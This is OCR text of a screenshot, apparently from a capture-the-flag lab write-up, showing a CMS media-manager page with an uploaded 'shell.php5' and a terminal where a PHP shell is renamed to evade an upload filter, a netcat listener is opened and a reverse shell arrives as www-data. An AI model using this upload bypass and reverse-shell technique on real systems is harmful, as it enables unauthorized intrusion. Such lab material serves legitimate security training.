 Media Center - Dashboar
Not Secure 10.10.114.17/content/as/?type=media_center
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Mar 22 2025
03:05 Time zone:America/
Los_Angeles
10.10.114.17
Media Center
Search Keywords Search
Parent
Name
shell.php5 application/octe
Bulk Delete
Page Limit: Done
New Directory : Done
Upload : Browse... No files selected. Extract zip archive? Done Max uploa
Parrot Terminal
File Edit View Search Terminal Help
[appdone@parrot]─[~]
$mv shell.php shell.php5
[appdone@parrot]─[~]
$nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.114.17] 55874
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
12:06:12 up 32 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:sudo- 1:nc* "parrot" 06:06 22-Mar-25